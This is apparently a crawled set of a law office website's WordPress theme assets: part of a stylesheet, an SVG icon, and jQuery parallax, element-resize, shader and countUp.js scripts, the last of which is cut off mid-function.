  font-family: Old Standard TT;
  font-size: 200px;
  font-weight: 400;
  text-transform: None;
  color: #c6c6c6;
  content: attr(data-first_letter);
  display: block;
  left: -90px;
  line-height: 1;
  opacity: 0.3;
  position: absolute;
  top: -40px;
}
#header-menu.with-background {
  background-color: #ffffff;
}
@media screen and (max-width: 992px) {
  #header {
    background-color: #ffffff;
  }
  #mobile-menu {
    background-color: rgba(255,255,255,0.9);
  }
  #mobile-menu .mobile_socials a {
    color: #000000 !important;
  }
  #header #menu-toggle li {
    background-color: #000000 !important;
  }
  #header .mobile-cart-icon svg path,
  #header .mobile-cart-icon svg circle {
    fill: #000000;
  }
}
#header-menu.fixed-layout #main-menu ul > li a,
#header-menu.fixed-layout #main-menu ul > li .title,
#header-menu.fixed-layout #main-menu ul > li.menu-cta-button,
#header-menu.fixed-layout #main-menu ul > li.menu-social-inline,
#header-menu.static-layout #main-menu ul > li a,
#header-menu.static-layout #main-menu ul > li .title,
#header-menu.static-layout #main-menu ul > li.menu-cta-button,
#header-menu.static-layout #main-menu ul > li.menu-social-inline,
#header-menu.slidedown-layout #main-menu ul > li a,
#header-menu.slidedown-layout #main-menu ul > li .title,
#header-menu.slidedown-layout #main-menu ul > li.menu-cta-button,
#header-menu.slidedown-layout #main-menu ul > li.menu-social-inline {
  padding: 0 10px;
}
#header-menu #main-menu ul > li a,
#header-menu #main-menu ul > li a.no-link:hover {
  color: #333333;
}
#header-menu #main-menu .menu_icon {
  padding-right: 10px;
}
.main-logo .logo-holder {
  height: 35px;
}
@media screen and (max-width: 992px) {
  .main-logo .logo-holder {
    height: 50px;
    line-height: 50px;
  }
}
.fancy-header .h-separator {
  margin-top: 45px !important;
  margin-bottom: 45px !important;
}
div.page-title h1,
div.page-title h2,
.page-title .meta-info {
  color: #222222;
}
.page-title .subtitle {
  color: #7f7f7f;
}
div.page-title {
  background-color: #f4f4f4;
}
.footer-wrapper .widget .widget-title {
  color: #eeeeee !important;
}
.footer-area-line {
  border-top: 1px solid #cccccc;
}
.bottom-bar-social a {
  margin: 0 15px !important;
}
.site-footer .footer-wrapper {
  background-color: #000000;
}
.footer-wrapper div,
.footer-wrapper p,
.footer-wrapper span,
.footer-wrapper a {
  color: #eeeeee;
}
.footer-wrapper a:hover {
  color: #f9f9f9 !important;
}
#bottom-bar {
  background-color: #333333;
}
.footer-logo {
  max-height: 10px;
  height: 10px;
}
.bottom-bar-social .social_media {
  font-size: 18px;
}
#header-menu .social_media,
.menu-right-side .social_media {
  color: #000000 !important;
  font-size: 10px;
  margin-right: 15px;
}
.footer-sub-line {
  border-top: 1px solid #cccccc;
}
#bottom-bar,
#bottom-bar a {
  color: #dcdcdc;
}
#bottom-bar .copyright a:hover {
  color: #f9f9f9 !important;
}
#bottom-bar .copyright a:hover {
  border-bottom-color: #f9f9f9;
}
.site-footer .footer-wrapper {
  padding-top: 40px;
  padding-bottom: 40px;
}
.footer-wrapper .widget .widget-title {
  margin-bottom: 20px;
}
.footer-wrapper .widget .widget-title {
  font-family: Josefin Sans;
  font-size: 16px;
  font-weight: 600;
  line-height: 16px;
  text-transform: uppercase;
}
.footer-wrapper .widget p,
.footer-wrapper .widget ul li {
  font-family: Josefin Sans;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
  text-transform: None;
}
.bottom-bar-social-top .bottom-bar-social {
  margin-top: 60px;
  margin-bottom: 45px;
}
#bottom-bar .copyright .col1 .elem {
  margin-left: 5px;
  margin-right: 5px;
}
#bottom-bar .copyright .col2 .elem {
  margin-left: 5px;
  margin-right: 5px;
}
.rdy-portfolio-container .figcaption h2,
.rdy-portfolio-container.type-list a h2 {
  color: #ffffff;
}
.rdy-portfolio-container .figcaption .description,
.rdy-portfolio-container.type-list a .description {
  color: #ffffff;
}
.rdy-portfolio-container.hover-10 figure:hover .figcaption h2,
.rdy-portfolio-container.hover-11 figure:hover .figcaption h2 {
  color: #ffffff;
}
.rdy-portfolio-container.hover-10 figure:hover .figcaption .description,
.rdy-portfolio-container.hover-11 figure:hover .figcaption .description {
  color: #ffffff;
}
#post-area.blog-list article .image-wrap:hover .entry-title a {
  color: #3381ff !important;
}
.row_section > .wpb_row {
  margin-left: -30px;
  margin-right: -30px;
}
.row_section > .wpb_row > .row-container {
  padding: 30px;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
  background-color: #3381ff;
}
.woo-orderby-dropdown .select2-results__option--highlighted,
.woo-orderby-dropdown .select2-results .select2-highlighted {
  background-color: #3381ff !important;
}
.widget_price_filter .ui-slider .ui-slider-range {
  background: #3381ff !important;
}
.woocommerce .product .onsale,
.woocommerce .product .single-onsale {
  background-color: #3381ff;
  color: #fff;
}
.woocommerce .wc-product-row,
.woocommerce .related,
.woocommerce .upsells {
  margin-left: -20px;
  margin-right: -20px;
}
.woocommerce .wc-product-row li.product,
.woocommerce .related .title,
.woocommerce .upsells .title {
  padding-left: 20px;
  padding-right: 20px;
}
form.mc4wp-form p:nth-child(2) input {
  background: #000000;
  color: #FFFFFF;
}
form.mc4wp-form p:nth-child(2) input:hover {
  background: #333333;
}
.widget_mc4wp_form_widget form.mc4wp-form p:nth-child(2) input {
  background: #000000;
  color: #FFFFFF;
}
.widget_mc4wp_form_widget form.mc4wp-form p:nth-child(2) input:hover {
  background: #333333;
}
form.mc4wp-form p:first-child input,
form.mc4wp-form p:nth-child(2) input {
  padding: 13px 10px;
}
.wpcf7-form input:not([type="submit"]),
.wpcf7-form textarea {
  color: #565656 !important;
}
.wpcf7-form input:not([type="submit"])::-webkit-input-placeholder,
.wpcf7-form textarea::-webkit-input-placeholder {
  color: rgba(86,86,86,0.5) !important;
}
.wpcf7-form input:not([type="submit"])::-moz-placeholder,
.wpcf7-form textarea::-moz-placeholder {
  color: rgba(86,86,86,0.5) !important;
}
.wpcf7-form input:not([type="submit"]):-ms-input-placeholder,
.wpcf7-form textarea:-ms-input-placeholder {
  color: rgba(86,86,86,0.5) !important;
}
.wpcf7-form input:not([type="submit"]):-moz-placeholder,
.wpcf7-form textarea:-moz-placeholder {
  color: rgba(86,86,86,0.5) !important;
}
.wpcf7-form.style-3 label {
  color: rgba(86,86,86,0.45) !important;
}
.wpcf7-form:not(.style-2) input:not([type="submit"]),
.wpcf7-form:not(.style-2) textarea,
.wpcf7-form.style-3 .action-form-input:after,
.wpcf7-form.style-3 .action-form-input:before {
  border-color: #d3d3d3 !important;
}
.wpcf7-form:not(.style-1):not(.style-2):not(.style-3) input:not([type="submit"]),
.wpcf7-form:not(.style-1):not(.style-2):not(.style-3) textarea {
  background-color: #ffffff;
}
.wpcf7-form.style-2 input[type="text"],
.wpcf7-form.style-2 input[type="email"],
.wpcf7-form.style-2 input[type="url"],
.wpcf7-form.style-2 input[type="password"],
.wpcf7-form.style-2 input[type="search"],
.wpcf7-form.style-2 textarea {
  border-bottom: 2px solid #000000;
}
.wpcf7-form.style-2 input[type="text"]:hover,
.wpcf7-form.style-2 input[type="email"]:hover,
.wpcf7-form.style-2 input[type="url"]:hover,
.wpcf7-form.style-2 input[type="password"]:hover,
.wpcf7-form.style-2 input[type="search"]:hover,
.wpcf7-form.style-2 textarea:hover {
  border-top-color: #d3d3d3 !important;
  border-left-color: #d3d3d3 !important;
  border-right-color: #d3d3d3 !important;
}
.wpcf7-form.style-2 input[type="text"]:focus,
.wpcf7-form.style-2 input[type="text"]:hover,
.wpcf7-form.style-2 input[type="email"]:focus,
.wpcf7-form.style-2 input[type="email"]:hover,
.wpcf7-form.style-2 input[type="url"]:focus,
.wpcf7-form.style-2 input[type="url"]:hover,
.wpcf7-form.style-2 input[type="password"]:focus,
.wpcf7-form.style-2 input[type="password"]:hover,
.wpcf7-form.style-2 input[type="search"]:focus,
.wpcf7-form.style-2 input[type="search"]:hover,
.wpcf7-form.style-2 textarea:focus,
.wpcf7-form.style-2 textarea:hover {
  border-bottom: 2px solid #000000;
}
.wpcf7-form.style-2 textarea {
  border-bottom: 2px solid #000000;
}
.wpcf7-form.style-2 textarea:hover,
.wpcf7-form.style-2 textarea:focus {
  border-bottom: 2px solid #000000;
}
.wpcf7-form.style-3 .action-form-input:after {
  border-bottom-color: #000000 !important;
}
.wpcf7-submit {
  background-color: rgba(0,0,0,0.8);
  color: #fff !important;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
  background-color: #000000;
}
#mobile-menu a.cta-button.cta-button-1 {
  color: #ffffff !important;
  background-color: #000000;
}
#mobile-menu a.cta-button.cta-button-2 {
  color: #ffffff !important;
  background-color: #000000;
}
#mobile-menu a.cta-button.cta-button-3 {
  color:  !important;
  background-color: #000000;
}
#header-menu a.cta-button.cta-button-1 {
  color: #ffffff !important;
  border-radius: 0px;
}
#header-menu a.cta-button.cta-button-1.flat {
  background-color: #000000;
}
#header-menu a.cta-button.cta-button-1.flat.cta_appear,
#header-menu a.cta-button.cta-button-1.flat:hover {
  background-color: #dddddd;
  color: #ffffff !important;
}
#header-menu a.cta-button.cta-button-1.outline:after {
  border-width: 2px;
  border-color: #000000;
  border-radius: 0px;
}
#header-menu a.cta-button.cta-button-1.outline.cta_appear,
#header-menu a.cta-button.cta-button-1.outline:hover {
  background-color: #000000;
  color: #ffffff !important;
}
#header-menu a.cta-button.cta-button-2 {
  color: #ffffff !important;
  border-radius: 0px;
}
#header-menu a.cta-button.cta-button-2.flat {
  background-color: #000000;
}
#header-menu a.cta-button.cta-button-2.flat.cta_appear,
#header-menu a.cta-button.cta-button-2.flat:hover {
  background-color: #dddddd;
  color: #ffffff !important;
}
#header-menu a.cta-button.cta-button-2.outline:after {
  border-width: 2px;
  border-color: #000000;
  border-radius: 0px;
}
#header-menu a.cta-button.cta-button-2.outline.cta_appear,
#header-menu a.cta-button.cta-button-2.outline:hover {
  background-color: #000000;
  color: #ffffff !important;
}
#header-menu a.cta-button.cta-button-3 {
  color: #ffffff !important;
  border-radius: 0px;
}
#header-menu a.cta-button.cta-button-3.flat {
  background-color: #000000;
}
#header-menu a.cta-button.cta-button-3.flat.cta_appear,
#header-menu a.cta-button.cta-button-3.flat:hover {
  background-color: #dddddd;
  color: #ffffff !important;
}
#header-menu a.cta-button.cta-button-3.outline:after {
  border-width: 2px;
  border-color: #000000;
  border-radius: 0px;
}
#header-menu a.cta-button.cta-button-3.outline.cta_appear,
#header-menu a.cta-button.cta-button-3.outline:hover {
  background-color: #000000;
  color: #ffffff !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://lawoffice.fr/wp-content/themes/levelup/assets/images/up_to_top_02.svg
body_size: 312
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="16px" height="52px" viewBox="0 0 16 52" enable-background="new 0 0 16 52" xml:space="preserve">
<polygon fill="#CCCCCC" points="8,0.057 0.394,7.675 1.808,9.09 7,3.897 7,51.943 9,51.943 9,3.897 14.192,9.09 15.606,7.676 "/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/jquery.parallax-scroll.js?ver=1.1.18
body_size: 1917
content:
// jquery.parallax-scroll.js
jQuery(document).ready(function ($) {

    var ParallaxScroll = {
        /* PUBLIC VARIABLES */
        showLogs: false,
        round: 1000,

        /* PUBLIC FUNCTIONS */
        init: function() {
            if( $(window).width() < 768 )
                return;
            this._log("init");
            if (this._inited) {
                this._log("Already Inited");
                this._inited = true;
                return;
            }
            this._requestAnimationFrame = (function(){
                return  window.requestAnimationFrame       ||
                    window.webkitRequestAnimationFrame ||
                    window.mozRequestAnimationFrame    ||
                    window.oRequestAnimationFrame      ||
                    window.msRequestAnimationFrame     ||
                    function(/* function */ callback, /* DOMElement */ element){
                        window.setTimeout(callback, 1000 / 60);
                    };
            })();
            this._onScroll(true);
        },

        /* PRIVATE VARIABLES */
        _inited: false,
        _properties: ['x', 'y', 'z', 'rotateX', 'rotateY', 'rotateZ', 'scaleX', 'scaleY', 'scaleZ', 'scale'],
        _requestAnimationFrame:null,

        /* PRIVATE FUNCTIONS */
        _log: function(message) {
            if (this.showLogs) console.log("Parallax Scroll / " + message);
        },
        _onScroll: function(noSmooth) {
            var scroll = $(document).scrollTop();
            var windowHeight = $(window).height();
            this._log("onScroll " + scroll);
            $("[data-parallax]").each($.proxy(function(index, el) {
                var $el = $(el);
                var properties = [];
                var applyProperties = false;
                var style = $el.data("style");
                if (style == undefined) {
                    style = $el.attr("style") || "";
                    $el.data("style", style);
                }
                var datas = [$el.data("parallax")];
                var iData;
                for(iData = 2; ; iData++) {
                    if($el.data("parallax"+iData)) {
                        datas.push($el.data("parallax-"+iData));
                    }
                    else {
                        break;
                    }
                }
                var datasLength = datas.length;
                for(iData = 0; iData < datasLength; iData ++) {
                    var data = datas[iData];
                    var scrollFrom = data["from-scroll"];
                    if (scrollFrom == undefined) scrollFrom = Math.max(0, $(el).offset().top - windowHeight);
                    scrollFrom = scrollFrom | 0;
                    var scrollDistance = data["distance"];
                    var scrollTo = data["to-scroll"];
                    if (scrollDistance == undefined && scrollTo == undefined) scrollDistance = windowHeight;
                    scrollDistance = Math.max(scrollDistance | 0, 1);
                    var easing = data["easing"];
                    var easingReturn = data["easing-return"];
                    if (easing == undefined || !$.easing|| !$.easing[easing]) easing = null;
                    if (easingReturn == undefined || !$.easing|| !$.easing[easingReturn]) easingReturn = easing;
                    if (easing) {
                        var totalTime = data["duration"];
                        if (totalTime == undefined) totalTime = scrollDistance;
                        totalTime = Math.max(totalTime | 0, 1);
                        var totalTimeReturn = data["duration-return"];
                        if (totalTimeReturn == undefined) totalTimeReturn = totalTime;
                        scrollDistance = 1;
                        var currentTime = $el.data("current-time");
                        if(currentTime == undefined) currentTime = 0;
                    }
                    if (scrollTo == undefined) scrollTo = scrollFrom + scrollDistance;
                    scrollTo = scrollTo | 0;
                    var smoothness = data["smoothness"];
                    if (smoothness == undefined) smoothness = 30;
                    smoothness = smoothness | 0;
                    if (noSmooth || smoothness == 0) smoothness = 1;
                    smoothness = smoothness | 0;
                    var scrollCurrent = scroll;
                    scrollCurrent = Math.max(scrollCurrent, scrollFrom);
                    scrollCurrent = Math.min(scrollCurrent, scrollTo);
                    if(easing) {
                        if($el.data("sens") == undefined) $el.data("sens", "back");
                        if(scrollCurrent>scrollFrom) {
                            if($el.data("sens") == "back") {
                                currentTime = 1;
                                $el.data("sens", "go");
                            }
                            else {
                                currentTime++;
                            }
                        }
                        if(scrollCurrent<scrollTo) {
                            if($el.data("sens") == "go") {
                                currentTime = 1;
                                $el.data("sens", "back");
                            }
                            else {
                                currentTime++;
                            }
                        }
                        if(noSmooth) currentTime = totalTime;
                        $el.data("current-time", currentTime);
                    }
                    this._properties.map($.proxy(function(prop) {
                        var defaultProp = 0;
                        var to = data[prop];
                        if (to == undefined) return;
                        if(prop=="scale" || prop=="scaleX" || prop=="scaleY" || prop=="scaleZ" ) {
                            defaultProp = 1;
                        }
                        else {
                            to = to | 0;
                        }
                        var prev = $el.data("_" + prop);
                        if (prev == undefined) prev = defaultProp;
                        var next = ((to-defaultProp) * ((scrollCurrent - scrollFrom) / (scrollTo - scrollFrom))) + defaultProp;
                        var val = prev + (next - prev) / smoothness;
                        if(easing && currentTime>0 && currentTime<=totalTime) {
                            var from = defaultProp;
                            if($el.data("sens") == "back") {
                                from = to;
                                to = -to;
                                easing = easingReturn;
                                totalTime = totalTimeReturn;
                            }
                            val = $.easing[easing](null, currentTime, from, to, totalTime);
                        }
                        val = Math.ceil(val * this.round) / this.round;
                        if(val==prev&&next==to) val = to;
                        if(!properties[prop]) properties[prop] = 0;
                        properties[prop] += val;
                        if (prev != properties[prop]) {
                            $el.data("_" + prop, properties[prop]);
                            applyProperties = true;
                        }
                    }, this));
                }
                if (applyProperties) {
                    if (properties["z"] != undefined) {
                        var perspective = data["perspective"];
                        if (perspective == undefined) perspective = 800;
                        var $parent = $el.parent();
                        if(!$parent.data("style")) $parent.data("style", $parent.attr("style") || "");
                        $parent.attr("style", "perspective:" + perspective + "px; -webkit-perspective:" + perspective + "px; "+ $parent.data("style"));
                    }
                    if(properties["scaleX"] == undefined) properties["scaleX"] = 1;
                    if(properties["scaleY"] == undefined) properties["scaleY"] = 1;
                    if(properties["scaleZ"] == undefined) properties["scaleZ"] = 1;
                    if (properties["scale"] != undefined) {
                        properties["scaleX"] *= properties["scale"];
                        properties["scaleY"] *= properties["scale"];
                        properties["scaleZ"] *= properties["scale"];
                    }
                    var translate3d = "translate3d(" + (properties["x"] ? properties["x"] : 0) + "px, " + (properties["y"] ? properties["y"] : 0) + "px, " + (properties["z"] ? properties["z"] : 0) + "px)";
                    var rotate3d = "rotateX(" + (properties["rotateX"] ? properties["rotateX"] : 0) + "deg) rotateY(" + (properties["rotateY"] ? properties["rotateY"] : 0) + "deg) rotateZ(" + (properties["rotateZ"] ? properties["rotateZ"] : 0) + "deg)";
                    var scale3d = "scaleX(" + properties["scaleX"] + ") scaleY(" + properties["scaleY"] + ") scaleZ(" + properties["scaleZ"] + ")";
                    var cssTransform = translate3d + " " + rotate3d + " " + scale3d + ";";
                    this._log(cssTransform);
                    $el.attr("style", "transform:" + cssTransform + " -webkit-transform:" + cssTransform + " " + style);
                }
            }, this));
            if(window.requestAnimationFrame) {
                window.requestAnimationFrame($.proxy(this._onScroll, this, false));
            }
            else {
                this._requestAnimationFrame($.proxy(this._onScroll, this, false));
            }
        }
    };


    ParallaxScroll.init();
});


--- FILE ---
content_type: text/javascript
request_url: https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/detect-element-resize.js?ver=1.1.18
body_size: 1815
content:
/**
 * Detect Element Resize Plugin for jQuery
 *
 * https://github.com/sdecima/javascript-detect-element-resize
 * Sebastian Decima
 *
 * version: 0.5.3
 **/

(function ( $ ) {
    var attachEvent = document.attachEvent,
        stylesCreated = false;

    var jQuery_resize = $.fn.resize;

    $.fn.resize = function(callback) {
        return this.each(function() {
            if(this == window)
                jQuery_resize.call(jQuery(this), callback);
            else
                addResizeListener(this, callback);
        });
    }

    $.fn.removeResize = function(callback) {
        return this.each(function() {
            removeResizeListener(this, callback);
        });
    }

    if (!attachEvent) {
        var requestFrame = (function(){
            var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame ||
                function(fn){ return window.setTimeout(fn, 20); };
            return function(fn){ return raf(fn); };
        })();

        var cancelFrame = (function(){
            var cancel = window.cancelAnimationFrame || window.mozCancelAnimationFrame || window.webkitCancelAnimationFrame ||
                window.clearTimeout;
            return function(id){ return cancel(id); };
        })();

        function resetTriggers(element){
            var triggers = element.__resizeTriggers__,
                expand = triggers.firstElementChild,
                contract = triggers.lastElementChild,
                expandChild = expand.firstElementChild;
            contract.scrollLeft = contract.scrollWidth;
            contract.scrollTop = contract.scrollHeight;
            expandChild.style.width = expand.offsetWidth + 1 + 'px';
            expandChild.style.height = expand.offsetHeight + 1 + 'px';
            expand.scrollLeft = expand.scrollWidth;
            expand.scrollTop = expand.scrollHeight;
        };

        function checkTriggers(element){
            return element.offsetWidth != element.__resizeLast__.width ||
                element.offsetHeight != element.__resizeLast__.height;
        }

        function scrollListener(e){
            var element = this;
            resetTriggers(this);
            if (this.__resizeRAF__) cancelFrame(this.__resizeRAF__);
            this.__resizeRAF__ = requestFrame(function(){
                if (checkTriggers(element)) {
                    element.__resizeLast__.width = element.offsetWidth;
                    element.__resizeLast__.height = element.offsetHeight;
                    element.__resizeListeners__.forEach(function(fn){
                        fn.call(element, e);
                    });
                }
            });
        };

        /* Detect CSS Animations support to detect element display/re-attach */
        var animation = false,
            animationstring = 'animation',
            keyframeprefix = '',
            animationstartevent = 'animationstart',
            domPrefixes = 'Webkit Moz O ms'.split(' '),
            startEvents = 'webkitAnimationStart animationstart oAnimationStart MSAnimationStart'.split(' '),
            pfx  = '';
        {
            var elm = document.createElement('fakeelement');
            if( elm.style.animationName !== undefined ) { animation = true; }

            if( animation === false ) {
                for( var i = 0; i < domPrefixes.length; i++ ) {
                    if( elm.style[ domPrefixes[i] + 'AnimationName' ] !== undefined ) {
                        pfx = domPrefixes[ i ];
                        animationstring = pfx + 'Animation';
                        keyframeprefix = '-' + pfx.toLowerCase() + '-';
                        animationstartevent = startEvents[ i ];
                        animation = true;
                        break;
                    }
                }
            }
        }

        var animationName = 'resizeanim';
        var animationKeyframes = '@' + keyframeprefix + 'keyframes ' + animationName + ' { from { opacity: 0; } to { opacity: 0; } } ';
        var animationStyle = keyframeprefix + 'animation: 1ms ' + animationName + '; ';
    }

    function createStyles() {
        if (!stylesCreated) {
            //opacity:0 works around a chrome bug https://code.google.com/p/chromium/issues/detail?id=286360
            var css = (animationKeyframes ? animationKeyframes : '') +
                '.resize-triggers { ' + (animationStyle ? animationStyle : '') + 'visibility: hidden; opacity: 0; } ' +
                '.resize-triggers, .resize-triggers > div, .contract-trigger:before { content: \" \"; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',
                head = document.head || document.getElementsByTagName('head')[0],
                style = document.createElement('style');

            style.type = 'text/css';
            if (style.styleSheet) {
                style.styleSheet.cssText = css;
            } else {
                style.appendChild(document.createTextNode(css));
            }

            head.appendChild(style);
            stylesCreated = true;
        }
    }

    window.addResizeListener = function(element, fn){
        if (attachEvent) element.attachEvent('onresize', fn);
        else {
            if (!element.__resizeTriggers__) {
                if (getComputedStyle(element).position == 'static') element.style.position = 'relative';
                createStyles();
                element.__resizeLast__ = {};
                element.__resizeListeners__ = [];
                (element.__resizeTriggers__ = document.createElement('div')).className = 'resize-triggers';
                element.__resizeTriggers__.innerHTML = '<div class="expand-trigger"><div></div></div>' +
                    '<div class="contract-trigger"></div>';
                element.appendChild(element.__resizeTriggers__);
                resetTriggers(element);
                element.addEventListener('scroll', scrollListener, true);

                /* Listen for a css animation to detect element display/re-attach */
                animationstartevent && element.__resizeTriggers__.addEventListener(animationstartevent, function(e) {
                    if(e.animationName == animationName)
                        resetTriggers(element);
                });
            }
            element.__resizeListeners__.push(fn);
        }
    };

    window.removeResizeListener = function(element, fn){
        if (attachEvent) element.detachEvent('onresize', fn);
        else {
            element.__resizeListeners__.splice(element.__resizeListeners__.indexOf(fn), 1);
            if (!element.__resizeListeners__.length) {
                element.removeEventListener('scroll', scrollListener);
                element.__resizeTriggers__ = !element.removeChild(element.__resizeTriggers__);
            }
        }
    }
}( jQuery ));

--- FILE ---
content_type: text/javascript
request_url: https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.linear-transfer.js?ver=1.1.18
body_size: 582
content:
/* global define, require */
(function (root, factory) {
	'use strict';

	if (typeof define === 'function' && define.amd) {
		// AMD. Register as an anonymous module.
		define(['seriously'], factory);
	} else if (typeof exports === 'object') {
		// Node/CommonJS
		factory(require('seriously'));
	} else {
		if (!root.Seriously) {
			root.Seriously = { plugin: function (name, opt) { this[name] = opt; } };
		}
		factory(root.Seriously);
	}
}(window, function (Seriously) {
	'use strict';

	Seriously.plugin('linear-transfer', {
		commonShader: true,
		shader: function (inputs, shaderSource) {
			shaderSource.fragment = [
				'precision mediump float;',

				'varying vec2 vTexCoord;',

				'uniform sampler2D source;',
				'uniform vec4 slope;',
				'uniform vec4 intercept;',

				'const vec3 half3 = vec3(0.5);',

				'void main(void) {',
				'	vec4 pixel = texture2D(source, vTexCoord);',
				'	gl_FragColor = pixel * slope + intercept;',
				'}'
			].join('\n');
			return shaderSource;
		},
		inPlace: true,
		inputs: {
			source: {
				type: 'image',
				uniform: 'source'
			},
			slope: {
				type: 'vector',
				dimensions: 4,
				uniform: 'slope',
				defaultValue: [1, 1, 1, 1]
			},
			intercept: {
				type: 'vector',
				uniform: 'intercept',
				dimensions: 4,
				defaultValue: [0, 0, 0, 0]
			}
		},
		title: 'Linear Transfer',
		description: 'For each color channel: [slope] * [value] + [intercept]'
	});
}));


--- FILE ---
content_type: text/javascript
request_url: https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/countup.js?ver=1.1.18
body_size: 2267
content:

(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
        typeof define === 'function' && define.amd ? define(factory) :
            global.CountUp = factory()
}(this, function () {

    'use strict';

    /*
     countUp.js
     by @inorganik
     */

    // target = id of html element or var of previously selected html element where counting occurs
    // startVal = the value you want to begin at
    // endVal = the value you want to arrive at
    // decimals = number of decimal places, default 0
    // duration = duration of animation in seconds, default 2
    // options = optional object of options (see below)

    var CountUp = function CountUp(target, startVal, endVal, decimals, duration, options) {

        // make sure requestAnimationFrame and cancelAnimationFrame are defined
        // polyfill for browsers without native support
        // by Opera engineer Erik Möller
        var lastTime = 0;
        var vendors = ['webkit', 'moz', 'ms', 'o'];
        for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
            window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
            window.cancelAnimationFrame =
                window[vendors[x]+'CancelAnimationFrame'] || window[vendors[x]+'CancelRequestAnimationFrame'];
        }
        if (!window.requestAnimationFrame) {
            window.requestAnimationFrame = function(callback, element) {
                var currTime = new Date().getTime();
                var timeToCall = Math.max(0, 16 - (currTime - lastTime));
                var id = window.setTimeout(function() { callback(currTime + timeToCall); },
                    timeToCall);
                lastTime = currTime + timeToCall;
                return id;
            }
        }
        if (!window.cancelAnimationFrame) {
            window.cancelAnimationFrame = function(id) {
                clearTimeout(id);
            }
        }

        // default options
        this.options = {
            useEasing : true, // toggle easing
            useGrouping : true, // 1,000,000 vs 1000000
            separator : ',', // character to use as a separator
            decimal : '.' // character to use as a decimal
        }

        // extend default options with input object
        for (var key in options) {
            if (options.hasOwnProperty(key)) {
                this.options[key] = options[key];
            }
        }

        if (this.options.separator == '') this.options.useGrouping = false;
        if (this.options.prefix == null) this.options.prefix = '';
        if (this.options.suffix == null) this.options.suffix = '';

        var self = this;

        this.d = (typeof target === 'string') ? document.getElementById(target) : target;
        this.startVal = Number(startVal);
        this.endVal = Number(endVal);
        this.countDown = (this.startVal > this.endVal);
        this.startTime = null;
        this.timestamp = null;
        this.remaining = null;
        this.frameVal = this.startVal;
        this.rAF = null;
        this.decimals = Math.max(0, decimals || 0);
        this.dec = Math.pow(10, this.decimals);
        this.duration = duration * 1000 || 2000;

        this.version = function () { return '1.5.0' }

        // Print value to target
        this.printValue = function(value) {
            var result = (!isNaN(value)) ? self.formatNumber(value) : '--';
            if (self.d.tagName == 'INPUT') {
                this.d.value = result;
            }
            else if (self.d.tagName == 'text') {
                this.d.textContent = result;
            }
            else {
                this.d.innerHTML = result;
            }
        }

        // Robert Penner's easeOutExpo
        this.easeOutExpo = function(t, b, c, d) {
            return c * (-Math.pow(2, -10 * t / d) + 1) * 1024 / 1023 + b;
        }
        this.count = function(timestamp) {

            if (self.startTime === null) self.startTime = timestamp;

            self.timestamp = timestamp;

            var progress = timestamp - self.startTime;
            self.remaining = self.duration - progress;

            // to ease or not to ease
            if (self.options.useEasing) {
                if (self.countDown) {
                    var i = self.easeOutExpo(progress, 0, self.startVal - self.endVal, self.duration);
                    self.frameVal = self.startVal - i;
                } else {
                    self.frameVal = self.easeOutExpo(progress, self.startVal, self.endVal - self.startVal, self.duration);
                }
            } else {
                if (self.countDown) {
                    var i = (self.startVal - self.endVal) * (progress / self.duration);
                    self.frameVal = self.startVal - i;
                } else {
                    self.frameVal = self.startVal + (self.endVal - self.startVal) * (progress / self.duration);
                }
            }

            // don't go past endVal since progress can exceed duration in the last frame
            if (self.countDown) {
                self.frameVal = (self.frameVal < self.endVal) ? self.endVal : self.frameVal;
            } else {
                self.frameVal = (self.frameVal > self.endVal) ? self.endVal : self.frameVal;
            }

            // decimal
            self.frameVal = Math.round(self.frameVal*self.dec)/self.dec;

            // format and print value
            self.printValue(self.frameVal);

            // whether to continue
            if (progress < self.duration) {
                self.rAF = requestAnimationFrame(self.count);
            } else {
                if (self.callback != null) self.callback();
            }
        }
        // start your animation
        this.start = function(callback) {
            self.callback = callback;
            // make sure values are valid
            if (!isNaN(self.endVal) && !isNaN(self.startVal)) {
                self.rAF = requestAnimationFrame(self.count);
            } else {
                console.log('countUp error: startVal or endVal is not a number');
                self.printValue();
            }
            return false;
        }
        // toggles pause/resume animation
        this.pauseResume = function() {
            if (!self.paused) {
                self.paused = true;
                cancelAnimationFrame(self.rAF);
            } else {
                self.paused = false;
                self.startTime = null;
                self.duration = self.remaining;
                self.startVal = self.frameVal;
                requestAnimationFrame(self.count);
            }
        }
        // deprecated - use pauseResume()
        this.stop = function() {
            cancelAnimationFrame(self.rAF);
        }
        // deprecated - use pauseResume()
        this.resume = function() {
            self.stop();
            self.startTime = null;
            self.duration = self.remaining;
            self.startVal = self.frameVal;
            requestAnimationFrame(self.count);
        }
        // reset to startVal so animation can be run again
        this.reset = function() {
            self.paused = false;
            self.startTime = null;
            self.startVal = startVal;
            cancelAnimationFrame(self.rAF);
            self.printValue(self.startVal);
        }
        // pass a new endVal and start animation
        this.update = function (newEndVal) {
            cancelAnimationFrame(self.rAF);
            self.paused = false;
            self.startTime = null;
            self.startVal = self.frameVal;
            self.endVal = Number(newEndVal);
            self.countDown = (self.startVal > self.endVal);
            self.rAF = requestAnimationFrame(self.count);
        }
        this.formatNumber = function(nStr) {
            nStr = nStr.toFixed(self.decimals);
            nStr += '';
            var x, x1, x2, rgx;
